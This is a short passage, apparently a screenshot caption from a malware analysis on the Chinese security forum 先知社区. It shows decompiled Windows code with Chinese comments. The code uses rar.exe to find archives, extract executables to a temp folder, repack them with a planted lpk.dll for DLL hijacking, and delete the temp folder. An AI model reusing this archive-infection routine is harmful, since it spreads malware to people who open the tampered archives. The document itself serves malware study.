 28 *result = 0;
29 PathRemoveFileSpecW(&pvData);
30 PathAppendW(&pvData, L"rar.exe");
31 result = (PWSTR)GetFileAttributesW(&pvData);
32 if ( result != (PWSTR)-1 )
33 {
34 PathGetShortPath(&pvData);
35 GetTempPathW(0x104u, Buffer);
36 v3 = GetCurrentThreadId();
37 GetTempFileNameW(Buffer, L"IRAR", v3, Buffer);// 遍历文件找到lpk.dll
38 wsprintfW(CommandLine, L"cmd /c %s vb \"%s\" lpk.dll|find /i \"lpk.dll\"", &pvData, a1, Buffer);
39 result = (PWSTR)sub_10001398(CommandLine, 0xEA60u);
40 if ( result )
41 { // 解压
42 wsprintfW(CommandLine, L"\"%s\" x \"%s\" *.exe \"%s\\\"", &pvData, a1, Buffer);
43 sub_10001398(CommandLine, 0x1D4C0u);
44 StartAddress(Buffer); // 重新打包，加入lpk.dll
45 wsprintfW(CommandLine, L"\"%s\" a -r -ep1\"%s\" \"%s\" \"%s\\lpk.dll\"", &pvData, Buffer, a1, Buffer);
46 sub_10001398(CommandLine, 0x3A980u); // 删除临时文件
47 wsprintfW(CommandLine, L"cmd /c RD /s /q \"%s\"", Buffer);
48 result = (PWSTR)sub_10001398(CommandLine, 0xEA60u);
49 }
先知社区